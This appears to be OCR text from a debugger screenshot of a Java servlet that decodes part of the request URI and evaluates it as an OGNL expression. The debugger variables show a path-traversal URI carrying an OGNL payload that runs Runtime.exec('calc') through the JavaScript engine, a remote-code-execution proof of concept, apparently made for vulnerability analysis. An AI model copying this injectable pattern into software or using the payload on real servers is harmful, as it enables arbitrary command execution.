 24 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { req: Re
25 String uri = req.getRequestURI(); req: RequestFacade@8847 uri: "/backend/api/user/../../../backend/action/%28%2
26 String action = URLDecoder.decode(uri.substring( beginIndex: uri.indexOf("/action/") + "/action/".length()), enc: "UTF
27 System.out.println("Action: " + action); action: "((new javax.script.ScriptEngineManager()).getEngineByName('js')
28
29 try {
30 OgnlContext context = new OgnlContext();
31 Object ognl = Ognl.parseExpression(action);
32 Object val = Ognl.getValue(ognl, context, context.getRoot());
33 resp.getWriter().println(val);
34 } catch (OgnlException var8) {
35 var8.printStackTrace();
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ActionServlet@8846}
p req = {RequestFacade@8847}
p resp = {ResponseFacade@8848}
ore) uri = "/backend/api/user/../../../backend/action/%28%28%6e%65%77%20%6a%61%76%61%78%2e%73%63%72%69%70%74%2e%53%63%72%69%70%
action = "((new javax.script.ScriptEngineManager()).getEngineByName('js')).eval('java.lang.Runtime.getRuntime().exec("calc")')"